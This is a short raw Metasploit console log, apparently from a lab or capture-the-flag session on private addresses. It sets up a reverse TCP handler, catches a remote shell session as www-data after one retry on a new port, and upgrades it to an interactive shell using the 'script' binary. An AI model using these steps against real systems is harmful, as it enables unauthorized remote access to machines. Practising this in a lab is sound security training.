 --  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 172.20.0.200
LHOST => 172.20.0.200
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.0.200:4444
id
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set LPORT 9001
LPORT => 9001
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.0.200:9001
[*] Command shell session 1 opened (172.20.0.200:9001 -> 172.20.0.20:37096) at 2023-01-13 20:29:31 +0000
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[-] python3 not found
[*] Trying to find binary 'script' on the target machine
[*] Found script at /usr/bin/script
[*] Using `script` to pop up an interactive shell
whoami
www-data